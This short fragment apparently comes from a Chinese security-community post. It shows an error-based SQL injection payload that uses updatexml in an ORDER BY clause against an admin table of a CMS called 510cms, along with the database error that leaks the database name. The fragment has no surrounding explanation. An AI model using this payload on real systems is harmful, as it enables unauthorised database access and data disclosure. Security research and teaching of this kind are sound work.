 1 select * from 510_admin order by 1 desc,updatexml(1,concat(0x7e,(database()),0x7e),1);
奇安信攻防社区
信息 状态
select * from 510_admin order by 1 desc,updatexml(1,concat(0x7e,(database()),0x7e),1)
> 1105 - XPATH syntax error: '~510cms~'
> 时间: 0s